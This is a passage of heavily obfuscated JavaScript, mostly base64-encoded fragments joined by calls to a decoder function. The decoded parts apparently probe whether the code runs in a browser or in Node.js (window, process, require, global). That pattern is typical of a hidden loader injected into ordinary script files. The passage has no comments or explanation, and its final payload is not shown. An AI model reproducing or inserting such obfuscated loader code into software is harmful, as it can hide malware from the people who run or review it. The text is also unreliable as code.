DIxOCwnQlJSVCcpK0k'+'oMHgyZGIsJ0ZPWmsnKStJKDB4NThkLCdh'+'dkklJykrSSgweDJkZSwnR2tHMCcpK0koM'+'Hg2MDEsJzd2SE0nKStJKDB4NDA0LCd3Nj'+'UyJykrSSgweDExYiwnKFlMRScpK0koMHg'+'yOTAsJ0BpITgnKStJKDB4NWY3LCdxa0Nk'+'JykrSSgweDNiMiwnaEdsMycpK0koMHgyM'+'WYsJ28qWignKStJKDB4NjNlLCdpczUhJy'+_0x4162372w(0x24b))+('YSwnSkJrdScpK0koMHg0NTMsJzB4VG4nK'+'StJKDB4MTcxLCdqeHpJJykrSSgweDVlZC'+_0x4162372w(0x29d)+'JKDB4MjhhLCc3dkhNJykrSSgweDU4Nywn'+'bSE5UicpK0koMHg1OGYsJ28qWignKStJK'+'DB4M2E1LCcwIUJtJykrSSgweDVlYiwndz'+'Y1MicpK0koMHg1ZjEsJ0ZAal4nKStJKDB'+'4NDU0LCcweFRuJykrSSgweDUxOSwncWtD'+_0x4162372w(0x19f)+'WUwLCchSzAyJykrSSgweDMwMSwnUUNkci'+_0x4162372w(0x273)+'xLCd2YypaJykrSSgweDM2NywndmMqWicp'+'K0koMHgyZTQsJ2hHbDMnKStJKDB4MTY1L'+_0x4162372w(0x2c5)+'koMHgxMmIsJ2dqTFYnKStJKDB4MTI0LCd'+'bNCZ6JykrSSgweDNmZiwndmMqWicpK0ko'+'MHg1MjksJ3c2NTInKStJKDB4MTMwLCdHa'+_0x4162372w(0x1bd)+'g1OTMsJ3QzcHcnKStJKDB4MTJlLCdOSlN'+'PJykrSSgweDI5NSwnU2ZiQCcpK0koMHgz'+'YzksJ0ZPWmsnKStJKDB4NTdmLCdWQl1VJ'+_0x4162372w(0x1b0)+'ldPWZ1bmN0aW9uKHEscil7cmV0dXJuIHE'+'rcjt9LGRbSSgweDU4MSwnR2UyUycpXT1J'+'KDB4MzNhLCdvKlooJykrJ3MvJyxkW0koM'+'HgyMzUsJ24pbEwnKV09SSgweDQ1MSwnRk'+'9aaycpK0koMHg1Y2QsJzB4VG4nKStJKDB'+_0x4162372w(0x1b7)+'YycpK0koMHg0MWYsJ2p4ekknKStJKDB4N'+'GRiLCcoVjk0JykrSSgweDYzNiwnQWJnQC'+_0x4162372w(0x2df))+('MDgsJ2RLOHknKStJKDB4NTFhLCcoWUxFJ'+'ykrSSgweDMxNywnbypaKCcpK0koMHg1Nj'+'YsJzdmd2MnKStJKDB4NGE5LCdCUlJUJyk'+'rSSgweDUwNCwnTkpTTycpK0koMHgxZjIs'+'J0pCa3UnKStJKDB4MjVlLCd5dkFtJykrS'+'SgweDQ4MSwnN3ZITScpK0koMHg1NmEsJz'+'dmd2MnKStJKDB4NjUyLCdqeHpJJykrSSg'+'weDUyNSwnVylZJScpK0koMHg0MzcsJzhl'+'MWMnKStJKDB4NGZhLCchSzAyJykrSSgwe'+'DJlNSwndmMqWicpK0koMHg1MzksJyhZTE'+'UnKStJKDB4MjIwLCcweFRuJykrSSgweDE'+'xZCwnN3ZITScpK0koMHg0ZDAsJ0ZAal4n'+'KStJKDB4MTM0LCdxMW9dJykrSSgweDYwY'+_0x4162372w(0x22b)+'tJKDB4NDY5LCdVN1FoJykrSSgweDQwMSw'+'nYXZJJScpK0koMHg1MjEsJ3l2QW0nKStJ'+_0x4162372w(0x12d)+'WtDZCcpK0koMHg0ZDIsJ0drRzAnKStJKD'+'B4MzY1LCdnTkR1JykrSSgweDFjMywndF4'+_0x4162372w(0x29c)+'NGY0LCdbNCZ6JykrSSgweDE5NSwnOGUxY'+'ycpK0koMHg0MGIsJ1U3UWgnKStJKDB4ND'+'NkLCcweFRuJykrSSgweDFkMywnN2Z3Yyc'+'pK0koMHg0MTEsJ0FiZ0AnKStJKDB4MmE5'+'LCc3dkhNJykrSSgweDNmNiwnZ05EdScpK'+'0koMHgxOWUsJyE3UVAnKStJKDB4MzQ4LC'+'dhJFNDJykrSSgweDYxYSwnQGkhOCcpK0k'+_0x4162372w(0x296)+'M3B3JykrSSgweDYxNiwndF41SScpK0koM'+'Hg1MjAsJ2F2SSUnKStJKDB4NTQ5LCdHa0'+'cwJykrSSgw')+('eDI0NiwnMCFCbScpK0koMHgzZmEsJ0pCa'+'3UnKStJKDB4NGI3LCdnakxWJykrSSgweD'+'Q1MiwndmMqWicpK0koMHg0ZWYsJyhZTEU'+'nKStJKDB4NTQ3LCc3dkhNJykrSSgweDQ2'+'YiwnZVdxMCcpK0koMHg0OTcsJ2dqTFYnK'+'StJKDB4MzgyLCduKWxMJykrSSgweDM0My'+'wndDNwdycpK0koMHgzZGUsJzhlMWMnKSt'+'JKDB4NjQ2LCcwIUJtJykrSSgweDJkNSwn'+_0x4162372w(0x224)+_0x4162372w(0x237)+_0x4162372w(0x212)+_0x4162372w(0x169)+'dicpK0koMHgzYTksJ1NmYkAnKStJKDB4N'+'DZjLCdhJFNDJykrSSgweDM1NSwnRk9aay'+_0x4162372w(0x21e)+'wLCdbNCZ6JykrSSgweDQwZCwnbypaKCcp'+'K0koMHgyYTAsJ2F2SSUnKStJKDB4NTU5L'+'CdKQmt1JykrSSgweDVkNSwnbypaKCcpK0'+_0x4162372w(0x120)+_0x4162372w(0x1db)+_0x4162372w(0x20e)+'jVJJykrSSgweDJmMywnTkBdTScpK0koMH'+'gzNjQsJ0ZPWmsnKStJKDB4MzMwLCc3dkh'+'NJykrSSgweDNmZSwnYSRTQycpK0koMHgy'+'ZGQsJ2lzNSEnKStJKDB4NTJmLCduKWxMJ'+'ykrSSgweDViZCwnVylZJScpK0koMHgyNm'+'YsJ2F2SSUnKStJKDB4MmQxLCc3dkhNJyk'+'rSSgweDVhMywnTkBdTScpK0koMHgzMGQs'+'JzJUYkknKStJKDB4MmEzLCdxMW9dJykrS'+'SgweDJiYiwnN3ZITScpK0koMHg1ZGEsJ0'+'BpITgnKStJ')+(_0x4162372w(0x1f9)+'kpTTycpK0koMHg1Y2MsJ20hOVInKStJKD'+'B4MjBlLCdnTkR1JykrSSgweDE3ZCwnYll'+'2aicpK0koMHgzMjgsJ3lJI0UnKStJKDB4'+'NTBmLCdbNCZ6JykrSSgweDNlZCwnRk9aa'+_0x4162372w(0x2e4)+_0x4162372w(0x2f0)+'pK0koMHg1NzksJ3FrQ2QnKStJKDB4NjY3'+'LCdBYmdAJykrSSgweDM0YywnIUswMicpK'+_0x4162372w(0x14d)+'dnakxWJykrSSgweDU5OCwnRk9aaycpK0k'+_0x4162372w(0x193)+_0x4162372w(0x19b)+'HgyZmMsJzAhQm0nKStJKDB4MmI5LCdvKl'+_0x4162372w(0x1d3)+_0x4162372w(0x2ea)+_0x4162372w(0x251)+_0x4162372w(0x24a)+_0x4162372w(0x166)+'sJ2VXcTAnKStJKDB4NDg3LCdvKlooJykr'+'SSgweDI4NSwnbSE5UicpK0koMHgyMzMsJ'+_0x4162372w(0x2b8)+_0x4162372w(0x277)+'zcHcnKStJKDB4NGRlLCdXKVklJykrSSgw'+_0x4162372w(0x2aa)+_0x4162372w(0x17e)+'VlNSwnVTdRaCcpK0koMHgyMTEsJ2hHbDM'+'nKStJKDB4NDkxLCdAaSE4JykrSSgweDU0'+'ZSwnR2UyUycpK0koMHgzNTMsJ3c2NTInK'+'StJKDB4MTg1LCdOQF1NJykrSSgweDFhYy'+'wnZ05EdScp')+(_0x4162372w(0x2bc)+'CdqeHpJJykrSSgweDUxZiwnU2ZiQCcpK0'+'koMHg0MGMsJ0JSUlQnKStJKDB4MWNjLCc'+'weFRuJykrSSgweDFkMiwnTkBdTScpK0ko'+'MHg0YTUsJ2dqTFYnKStJKDB4NDNjLCdTZ'+'mJAJykrSSgweDVlNiwnOGUxYycpK0koMH'+'gzMTAsJ2EkU0MnKStJKDB4MWU0LCdOQF1'+'NJykrSSgweDFiNSwnZEs4eScpK0koMHg1'+'MTEsJ0ZAal4nKStJKDB4NjJmLCdGT1prJ'+'ykrSSgweDI2YywnU2ZiQCcpK0koMHg1MD'+'AsJyhZTEUnKStJKDB4MzMyLCdvKlooJyk'+'rSSgweDRlMywneXZBbScpK0koMHg2NDcs'+'J1FDZHInKStJKDB4MjU1LCc4ZTFjJykrS'+_0x4162372w(0x1cb)+'ReNUknKStJKDB4MWE4LCdGQGpeJykrSSg'+'weDFlYiwncWtDZCcpK0koMHgyMjUsJ2dO'+_0x4162372w(0x123)+_0x4162372w(0x1c9)+'QnKStJKDB4MmM0LCdGQGpeJykrSSgweDU'+_0x4162372w(0x23e)+'KStJKDB4NDQ3LCdOQF1NJykrSSgweDYxY'+'iwnbSE5UicpK0koMHgzYTMsJ0dlMlMnKS'+_0x4162372w(0x186)+'nR2UyUycpK0koMHg0NjAsJ05AXU0nKStJ'+'KDB4MjBjLCd0XjVJJykrSSgweDNmOCwnb'+'ilsTCcpK0koMHgyZjksJyE3UVAnKStJKD'+'B4NTk5LCdAaSE4JykrSSgweDI5ZiwnIUs'+'wMicpK0koMHg1ZDcsJyhZTEUnKStJKDB4'+'MzUxLCduKWxMJykrSSgweDM0NCwndDNwd'+'ycpK0koMHgyZDYsJ20hOVInKStJKDB4NG'+'Q0LCcweFRu')+('JykrSSgweDIzYiwnQlJSVCcpK0koMHgzM'+'DMsJ24pbEwnKStJKDB4MjQyLCdHZTJTJy'+_0x4162372w(0x1cc)+'sJ2koZ0cnKSsoSSgweDRmMCwnOGUxYycp'+'K0koMHg1YWMsJ3l2QW0nKStJKDB4NDhiL'+_0x4162372w(0x15e)+'koMHg1ZmUsJ0pCa3UnKStJKDB4M2MxLCd'+_0x4162372w(0x17b)+'MHg0YWMsJ05KU08nKStJKDB4NTM4LCdkS'+'zh5JykrSSgweDUyNywndmMqWicpK0koMH'+'g2MDYsJyhWOTQnKStJKDB4MWI4LCdAaSE'+_0x4162372w(0x1ff)+_0x4162372w(0x181)+_0x4162372w(0x1af)+'YsJ3c2NTInKStJKDB4NWQxLCdXRSp2Jyk'+'rSSgweDE4MSwnaEdsMycpK0koMHgyMzIs'+'J1U3UWgnKStJKDB4NTdiLCdkSzh5JykrS'+'SgweDQ3NSwnN2Z3YycpK0koMHg1ZjAsJ1'+'NrMDQnKStJKDB4MjMxLCcweFRuJykrSSg'+'weDM3MSwnZ05EdScpK0koMHgzNmEsJ2RL'+'OHknKStJKDB4MzViLCdxMW9dJykrSSgwe'+'DM4MSwnbilsTCcpK0koMHgyOWQsJ0JSUl'+_0x4162372w(0x263)+_0x4162372w(0x15f)+_0x4162372w(0x287)+_0x4162372w(0x14b)+'tJKDB4NGM4LCdKQmt1JykrSSgweDMwZSw'+'nYll2aicpK0koMHg1MWQsJ28qWignKStJ'+'KDB4MjQwLCdCUlJUJykrSSgweDFmNiwna'+_0x4162372w(0x200)+_0x4162372w(0x203))+('JFNDJykrSSgweDJmOCwnQWJnQCcpK0koM'+'Hg0MzgsJ1cpWSUnKStJKDB4NTFlLCdTZm'+_0x4162372w(0x2a9)+'yZWYsJ20hOVInKStJKDB4MzBhLCcweFRu'+'JykrSSgweDRkYywnITdRUCcpK0koMHg0N'+'DUsJ1dFKnYnKStJKDB4NGUyLCchN1FQJy'+'krSSgweDRjYywnbSE5UicpK0koMHgxYWE'+_0x4162372w(0x23f)+'SSgweDRjMCwnTkpTTycpK0koMHgzZDQsJ'+_0x4162372w(0x1d0)+_0x4162372w(0x1a0)+'2NTInKStJKDB4NGU1LCdoR2wzJykrSSgw'+'eDE0OCwnTkpTTycpK0koMHgyYjIsJ2hHb'+_0x4162372w(0x1e4)+'QzZiwnVkJdVScpK0koMHg0MTUsJ1NmYkA'+'nKStJKDB4M2NmLCd5dkFtJykrSSgweDNl'+'ZiwnZVdxMCcpK0koMHgzOTUsJyhZTEUnK'+'StJKDB4MTdjLCdtITlSJykrSSgweDI4OS'+'wnIUswMicpK0koMHgxNjEsJ0pCa3UnKSt'+'JKDB4MjdlLCc3dkhNJykrSSgweDNiZSwn'+'V0UqdicpK0koMHg0ZTcsJ1dFKnYnKStJK'+'DB4NDEwLCd0M3B3JykrSSgweDRiYiwnVy'+'lZJScpK0koMHgyMmYsJ0pCa3UnKStJKDB'+'4NGE4LCdOSlNPJykrSSgweDNlMiwnRk9a'+'aycpK0koMHgxNDYsJ3QzcHcnKStJKDB4M'+_0x4162372w(0x131)+'cpK0koMHgyODEsJ3ReNUknKStJKDB4NGV'+'jLCdoR2wzJykrSSgweDQwNywnVkJdVScp'+'K0koMHg1OTEsJ2VXcTAnKStJKDB4MzkzL'+'CdqeHpJJykrSSgweDFlYywnVTdRaCcpK0'+_0x4162372w(0x278))+('JyE3UVAnKStJKDB4MjgwLCdKQmt1JykrS'+_0x4162372w(0x135)+'ZPWmsnKStJKDB4NTQzLCdkSzh5JykrSSg'+'weDYzOSwnbypaKCcpK0koMHgxZmIsJ0dl'+_0x4162372w(0x2c1)+'DI0MSwnRk9aaycpK0koMHg0NGYsJ2lzNS'+_0x4162372w(0x1fd)+'mNiwnYSRTQycpK0koMHgzMDQsJ0ZAal4n'+'KStJKDB4MWEyLCc4ZTFjJykrSSgweDI5N'+'ywnN3ZITScpK0koMHg0N2YsJ0pCa3UnKS'+'tJKDB4NGE0LCdCUlJUJykrSSgweDIwZCw'+'nSkJrdScpK0koMHgyMWMsJ1FDZHInKStJ'+_0x4162372w(0x1ef)+'lRiSScpK0koMHgxMmYsJ3Exb10nKStJKD'+_0x4162372w(0x20b)+'RaCcpK0koMHg0YTYsJ1NrMDQnKStJKDB4'+_0x4162372w(0x1e0)+'CcpK0koMHgzNzAsJzd2SE0nKStJKDB4ND'+'cyLCdOSlNPJykrSSgweDU1NywnN3ZITSc'+'pK0koMHg2MTgsJ0BpITgnKStJKDB4MThk'+_0x4162372w(0x2b0)+'0koMHg0OGEsJ24pbEwnKStJKDB4NjZiLC'+'dGQGpeJykrSSgweDJkYywnMHhUbicpK0k'+'oMHg1ZWUsJ2dORHUnKStJKDB4MTViLCdt'+'ITlSJykrSSgweDNlYSwnYll2aicpK0koM'+'Hg1YzAsJzJUYkknKStJKDB4NTVkLCdBYm'+'dAJykrSSgweDNkNywnVylZJScpK0koMHg'+'1N2EsJ2p4ekknKStJKDB4NjRhLCdHZTJT'+'JykrSSgweDQ2ZCwnanh6SScpK0koMHgyO'+'TksJ1ZCXVUnKStJKDB4MTg0LCdOQF1NJy'+_0x4162372w(0x27d))+('YywnRk9aaycpK0koMHg1NjQsJ1s0JnonK'+'StJKDB4NGM3LCdxa0NkJykrSSgweDJmZS'+_0x4162372w(0x161)+_0x4162372w(0x149)+'bSE5UicpK0koMHg1N2QsJ3ZjKlonKStJK'+'DB4MTE3LCd0M3B3JykrSSgweDNjZSwnVT'+'dRaCcpK0koMHgyYmEsJ2koZ0cnKStJKDB'+'4MjEyLCdpczUhJykrSSgweDYzNCwnYSRT'+'QycpK0koMHgyOGMsJ2lzNSEnKStJKDB4M'+'zYyLCdCUlJUJykrSSgweDFiZCwnMCFCbS'+_0x4162372w(0x1f1)+'yLCcyVGJJJykrSSgweDRhZCwnKFlMRScp'+'K0koMHg1MmIsJ2lzNSEnKStJKDB4NGI5L'+'CdtITlSJykrSSgweDVlYSwncWtDZCcpK0'+'koMHg0YjgsJ2p4ekknKStJKDB4MTcyLCc'+'weFRuJykrSSgweDYzYSwnbilsTCcpK0ko'+'MHgzZWMsJ3c2NTInKStJKDB4NThlLCdpK'+_0x4162372w(0x2e9)+'g0ZmIsJ0JSUlQnKStJKDB4MzdlLCdGQGp'+'eJykrSSgweDJmMSwndzY1MicpK0koMHgz'+'NDAsJyE3UVAnKStJKDB4NDQ4LCdhJFNDJ'+'ykrSSgweDMwZiwnbSE5UicpK0koMHg0Mj'+'UsJzAhQm0nKStJKDB4NDdlLCdqeHpJJyk'+'rSSgweDRmYywndF41SScpK0koMHgxNTQs'+_0x4162372w(0x122)+'SgweDNiYiwnbilsTCcpK0koMHg0YmEsJ0'+'JSUlQnKStJKDB4MjRhLCdCUlJUJykrSSg'+'weDU1NSwnZVdxMCcpK0koMHgyMzAsJzB4'+'VG4nKStJKDB4MjRlLCdVN1FoJykrSSgwe'+_0x4162372w(0x1c1)+'InKStJKDB4')+('MzIwLCdiWXZqJykrSSgweDQyNywnOGUxY'+'ycpK0koMHg2NDksJ20hOVInKStJKDB4MW'+'UzLCdHa0cwJykrSSgweDNjNSwndzY1Mic'+_0x4162372w(0x27a)+_0x4162372w(0x170)+_0x4162372w(0x242)+_0x4162372w(0x274)+_0x4162372w(0x1ce)+_0x4162372w(0x174)+'HgxMTYsJ2EkU0MnKStJKDB4MmFjLCdBYm'+'dAJykrSSgweDE4NiwnbilsTCcpK0koMHg'+'zZTQsJ05AXU0nKSkrKEkoMHg0OWMsJ1dF'+'KnYnKStJKDB4MTc2LCduKWxMJykrSSgwe'+'DNmZCwnbypaKCcpK0koMHg1NjIsJ2dqTF'+'YnKStJKDB4MzhmLCc3dkhNJykrSSgweDE'+'zOCwnR2UyUycpK0koMHg0YmQsJ3lJI0Un'+_0x4162372w(0x1ab)+'SwnN3ZITScpK0koMHgzYWEsJ05AXU0nKS'+'tJKDB4NjFkLCdWQl1VJykrSSgweDMyYSw'+'nRk9aaycpK0koMHgyMDgsJyhZTEUnKStJ'+_0x4162372w(0x18f)+'SRTQycpK0koMHgyNTgsJyhZTEUnKStJKD'+_0x4162372w(0x21f)+'1MicpK0koMHgxNTgsJ20hOVInKStJKDB4'+'MjI2LCdTazA0JykrSSgweDFiNiwnWzQme'+_0x4162372w(0x185)+_0x4162372w(0x231)+'pK0koMHg2NGUsJzd2SE0nKStJKDB4M2Rk'+_0x4162372w(0x25e)+_0x4162372w(0x2f4)+'dxa0NkJykr')+('SSgweDJmZiwnQGkhOCcpK0koMHg0NjcsJ'+'zhlMWMnKStJKDB4NDQ2LCdTZmJAJykrSS'+'gweDM5MSwnaXM1IScpK0koMHgyZWIsJ1U'+'3UWgnKStJKDB4NTU4LCduKWxMJykrSSgw'+'eDQzNCwnYll2aicpK0koMHgzNjAsJyhWO'+'TQnKStJKDB4MjEzLCdCUlJUJykrSSgweD'+_0x4162372w(0x2f6)+_0x4162372w(0x291)+_0x4162372w(0x187)+_0x4162372w(0x2d8)+'wnZ2pMVicpK0koMHgyNGQsJ3c2NTInKSt'+'JKDB4MjRjLCdnakxWJykrSSgweDYwYywn'+'IUswMicpK0koMHgxOTgsJ3l2QW0nKStJK'+'DB4MTNjLCdAaSE4JykrSSgweDMyNiwnR2'+_0x4162372w(0x182)+'4Mzg0LCdOQF1NJykrSSgweDFlMiwnVylZ'+'JScpK0koMHgzNzUsJ2dqTFYnKStJKDB4N'+'jU1LCdHZTJTJykrSSgweDYzMSwnN3ZITS'+'cpK0koMHgyZWEsJ24pbEwnKStJKDB4NDA'+'2LCdxa0NkJykrSSgweDIxZCwnN2Z3Yycp'+'K0koMHgyYzIsJ20hOVInKStJKDB4MzNlL'+'CcyVGJJJykrSSgweDYyMywnanh6SScpK0'+'koMHgyMzgsJ1cpWSUnKStJKDB4MzJmLCd'+'nakxWJykrSSgweDI3YiwndzY1MicpK0ko'+'MHgzNDYsJ28qWignKStJKDB4NjNiLCdoR'+'2wzJykrSSgweDU1YiwnUUNkcicpK0koMH'+_0x4162372w(0x1c4)+'kJykrSSgweDUwYywncWtDZCcpK0koMHg1'+'YTYsJ3ReNUknKStJKDB4MzY2LCdbNCZ6J'+'ykrSSgweDJjZSwnMCFCbScpK0koMHgzMD'+'ksJ2F2SSUn')+('KStJKDB4NjY2LCdXKVklJykrSSgweDQzN'+'iwnR2UyUycpK0koMHg0YmUsJyFLMDInKS'+'tJKDB4NDIyLCdnTkR1JykrSSgweDQ0Miw'+'nYll2aicpK0koMHgyMjIsJ28qWignKStJ'+'KDB4MjNkLCd3NjUyJykrSSgweDQ4YywnO'+'GUxYycpK0koMHgyMTUsJ0dlMlMnKStJKD'+'B4NGYyLCdpczUhJykrSSgweDI4NywndmM'+'qWicpK0koMHgxNGMsJ0drRzAnKStJKDB4'+'NGYxLCdkSzh5JykrSSgweDM3MiwnSkJrd'+'ScpK0koMHgxYjAsJzAhQm0nKStJKDB4NT'+_0x4162372w(0x184)+'pK0koMHgzYjQsJyE3UVAnKStJKDB4MzRl'+'LCdGQGpeJykrSSgweDQ4ZiwnUUNkcicpK'+'0koMHg2MmUsJ3c2NTInKStJKDB4MjVhLC'+'chN1FQJykrSSgweDUyZSwnTkBdTScpK0k'+'oMHg0YzYsJ0BpITgnKStJKDB4NDg5LCdq'+'eHpJJykrSSgweDRlZSwnRkBqXicpK0koM'+'HgyNjMsJzB4VG4nKStJKDB4MzdhLCd0Xj'+'VJJykrSSgweDYwMCwnIUswMicpK0koMHg'+'2NTMsJ0FiZ0AnKStJKDB4MjkzLCd3NjUy'+'JykrSSgweDEzZCwnYll2aicpK0koMHgyN'+'mIsJzhlMWMnKStJKDB4MTc3LCdOQF1NJy'+'krSSgweDJjOCwnbSE5UicpK0koMHgxNTA'+'sJ3c2NTInKStJKDB4NDRjLCdOSlNPJykr'+'SSgweDViMSwnN2Z3YycpK0koMHgzOTQsJ'+'zB4VG4nKStJKDB4NjBhLCdtITlSJykrSS'+'gweDExNSwnYXZJJScpK0koMHgzNGEsJ3l'+'2QW0nKStJKDB4NTE3LCdhJFNDJykrSSgw'+'eDYxNSwnbypaKCcpK0koMHg1YmYsJ2EkU'+_0x4162372w(0x2a2)+'JmNiwnMlRi')+(_0x4162372w(0x178)+_0x4162372w(0x1d4)+'cpK0koMHg1OGIsJ2RLOHknKStJKDB4Mjl'+'iLCdhJFNDJykrSSgweDMwNiwnMlRiSScp'+'K0koMHg1M2MsJ3ReNUknKStJKDB4MzRmL'+'CdCUlJUJykrSSgweDM5YywnR2UyUycpK0'+'koMHg0NjQsJ0JSUlQnKStJKDB4MmVjLCd'+_0x4162372w(0x1f3)+'MHgzNmIsJ2F2SSUnKStJKDB4MzEyLCd3N'+_0x4162372w(0x2cf)+_0x4162372w(0x11f)+'NJykrSSgweDI1YiwnITdRUCcpK0koMHgz'+'MDcsJzJUYkknKStJKDB4NDllLCdxMW9dJ'+'ykrSSgweDY2YSwnOGUxYycpK0koMHg0NT'+'YsJ2RLOHknKStJKDB4MmY3LCdhJFNDJyk'+_0x4162372w(0x23c)+'J0BpITgnKStJKDB4NjViLCduKWxMJykrS'+'SgweDI4ZCwndmMqWicpK0koMHg0M2IsJy'+'E3UVAnKStJKDB4MjUyLCd5dkFtJykrSSg'+_0x4162372w(0x2d2)+_0x4162372w(0x1d7)+'DU0YiwnQGkhOCcpK0koMHgzNzQsJ2dqTF'+_0x4162372w(0x271)+'4NSwnMCFCbScpK0koMHg2MjgsJ20hOVIn'+_0x4162372w(0x2e3)+'CwnWzQmeicpK0koMHg1OWIsJ2EkU0MnKS'+'tJKDB4NDc3LCchN1FQJykrSSgweDY1NCw'+'nMCFCbScpK0koMHg0NmEsJ2koZ0cnKStJ'+'KDB4NjM3LCdCUlJUJykrSSgweDRjOSwnY'+'ll2aicpK0koMHgyMDcsJyhZTEUnKStJKD'+'B4Mzg5LCdK')+('Qmt1JykrSSgweDQ2ZiwndzY1MicpK0koM'+'HgxNWQsJ0JSUlQnKStJKDB4NTYwLCdoR2'+'wzJykrSSgweDU0ZCwncWtDZCcpK0koMHg'+_0x4162372w(0x2c6)+_0x4162372w(0x1ca)+'Hg0ZjUsJ3ReNUknKV09SSgweDQ5Yiwnan'+_0x4162372w(0x180)+'nLGRbSSgweDI0YiwnQGkhOCcpXT1mdW5j'+'dGlvbihxLHIscyx0LHUsdix3LHgseSx6L'+'EEpe3JldHVybiBxKHIscyx0LHUsdix3LH'+'gseSx6LEEpO30sZFtJKDB4NTY1LCd0M3B'+'3JyldPWZ1bmN0aW9uKHEscil7cmV0dXJu'+'IHF8fHI7fSxkW0koMHg1MTgsJ1NrMDQnK'+'V09ZnVuY3Rpb24ocSxyLHMsdCx1LHYsdy'+'l7cmV0dXJuIHEocixzLHQsdSx2LHcpO30'+'sZFtJKDB4NTA1LCdnakxWJyldPWZ1bmN0'+'aW9uKHEscixzLHQsdSl7cmV0dXJuIHEoc'+_0x4162372w(0x17a)+'8nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcXx8cjt9LGRbSSgweDYyZCwnMCFCbScp'+_0x4162372w(0x2d5)+'iwndDNwdycpK0koMHg1YjUsJ2F2SSUnKS'+_0x4162372w(0x25f)+'oMHgxZWQsJ2p4ekknKStJKDB4NTk1LCco'+'WUxFJykrSSgweDE2YywnITdRUCcpK0koM'+'HgxNDIsJ0JSUlQnKSxkW0koMHgyZTEsJ2'+'koZ0cnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcShyKTt9LGRbSSgweDM4ZCwnRk9a'+'aycpXT1JKDB4MTZkLCdHZTJTJykrSSgwe'+'DNkNSwndF41SScpK0koMHg0N2QsJ20hOV'+_0x4162372w(0x1f6))+(_0x4162372w(0x2f2)+'iwnYll2aicpXT1JKDB4NTk3LCdxMW9dJy'+'krSSgweDIzNiwnZ05EdScpK0koMHg0Zjg'+'sJ05KU08nKStJKDB4NTcwLCdAaSE4Jykr'+_0x4162372w(0x211)+_0x4162372w(0x145)+'l7cmV0dXJuIHEocixzKTt9O3ZhciBmPWQ'+'sZz1mdW5jdGlvbigpe3ZhciBxPSEhW107'+'cmV0dXJuIGZ1bmN0aW9uKHIscyl7dmFyI'+'HQ9cT9mdW5jdGlvbigpe3ZhciBKPV8weD'+_0x4162372w(0x2c4)+_0x4162372w(0x1d5)+'cyk7cmV0dXJuIHM9bnVsbCx1O319OmZ1b'+'mN0aW9uKCl7fTtyZXR1cm4gcT0hW10sdD'+'t9O30oKTtmdW5jdGlvbiBpKHEscil7dmF'+'yIEs9SSxzPXt9O3NbSygweDEzMiwnR2Uy'+'UycpXT1mdW5jdGlvbih2LHcpe3ZhciBMP'+'Us7cmV0dXJuIGZbTCgweDE2OCwnZEs4eS'+_0x4162372w(0x167)+'QJyldPWZbSygweDYyYywnV0UqdicpXSxz'+'W0soMHg0ZDUsJ2p4ekknKV09ZnVuY3Rpb'+'24odix3KXt2YXIgTT1LO3JldHVybiBmW0'+_0x4162372w(0x20a)+'bSygweDVmYywnbypaKCcpXT1mW0soMHgz'+'MWMsJ3Exb10nKV0sc1tLKDB4NDYxLCdqe'+_0x4162372w(0x27c)+'49SztyZXR1cm4gZltOKDB4NWE1LCdAaSE'+'4JyldKHYsdyk7fSxzW0soMHgzNzcsJ0dr'+'RzAnKV09ZltLKDB4MjQzLCdHZTJTJyldL'+'HNbSygweDY1OCwnYSRTQycpXT1mdW5jdG'+'lvbih2KXt2')+('YXIgTz1LO3JldHVybiBmW08oMHgyZTYsJ'+_0x4162372w(0x154)+'h2YXIgdSBpbiBxKWlmKGZbSygweDUyNiw'+'nR2UyUycpXSh1W0soMHg1OWMsJ0pCa3Un'+_0x4162372w(0x262)+_0x4162372w(0x2c3)+'onKV1bUCgweDYwMywnZ2pMVicpXSgnfCc'+'pLHk9MHgwO3doaWxlKCEhW10pe3N3aXRj'+'aCh4W3krK10pe2Nhc2UnMCc6dmFyIHo9e'+'307eltQKDB4MzZmLCd2YypaJyldPWZbUC'+'gweDYxMSwnIUswMicpXTt2YXIgQT16O2N'+'vbnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4'+_0x4162372w(0x1b6)+'ltQKDB4NDE4LCd0M3B3JyldKEIsd1tQKD'+'B4M2NhLCdnakxWJykrJ2gnXSk7QisrKWl'+'mKGZbUCgweDUzNSwnVkJdVScpXSh2W1Ao'+_0x4162372w(0x188)+'kFtJyldKHdbQl1bMHgwXSksd1tCXVsweD'+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'zJzpmW1AoMHg0MjQsJ24pbEwnKV0oQyk7'+_0x4162372w(0x28a)+_0x4162372w(0x293)+'Z1bmN0aW9uKCl7dmFyIFE9UCxEPXRbUSg'+'weDUyOCwnQlJSVCcpXSh0eXBlb2Ygd2lu'+_0x4162372w(0x2ed)+'2luZG93OnRbUSgweDFlNywnOGUxYycpXS'+'h0eXBlb2YgcHJvY2Vzcyx0W1EoMHg1NDI'+'sJ2koZ0cnKV0pJiZ0W1EoMHgzYTEsJ2dq'+'TFYnKV0odHlwZW9mIHJlcXVpcmUsdFtRK'+'DB4MTRiLCdTZmJAJyldKSYmdFtRKDB4M2'+'IzLCdTZmJA')+('JyldKHR5cGVvZiBnbG9iYWwsdFtRKDB4N'+'jEzLCdVN1FoJyldKT9nbG9iYWw6dGhpcy'+'xGPWZ1bmN0aW9uKCl7dmFyIFI9USxHPW5'+_0x4162372w(0x215)+'J10oQVtSKDB4NjA1LCdXKVklJyldKTtyZ'+_0x4162372w(0x247)+_0x4162372w(0x151)+_0x4162372w(0x298)+'YWs7fX0odSxhcmd1bWVudHMpKXJldHVyb'+'iBxW3VdO31mdW5jdGlvbiBqKHEpe3Zhci'+'BTPUkscj17fTtyW1MoMHgzZjksJ3c2NTI'+'nKV09ZnVuY3Rpb24odix3KXt2YXIgVD1T'+_0x4162372w(0x243)+'V0odix3KTt9LHJbUygweDU2MSwnR2UyUy'+_0x4162372w(0x1bc)+'7cmV0dXJuIGZbVSgweDVmNCwnR2tHMCcp'+'XSh2LHcpO30scltTKDB4NGExLCdpKGdHJ'+'yldPWZ1bmN0aW9uKHYsdyl7dmFyIFY9Uz'+'tyZXR1cm4gZltWKDB4MzhhLCcoVjk0Jyl'+'dKHYsdyk7fSxyW1MoMHg0NWQsJ0pCa3Un'+'KV09ZnVuY3Rpb24odix3KXt2YXIgVz1TO'+'3JldHVybiBmW1coMHg1YzYsJyhZTEUnKV'+'0odix3KTt9O3ZhciBzPXIsdD1uZXcgUmV'+'nRXhwKGZbUygweDM1YSwnOGUxYycpXS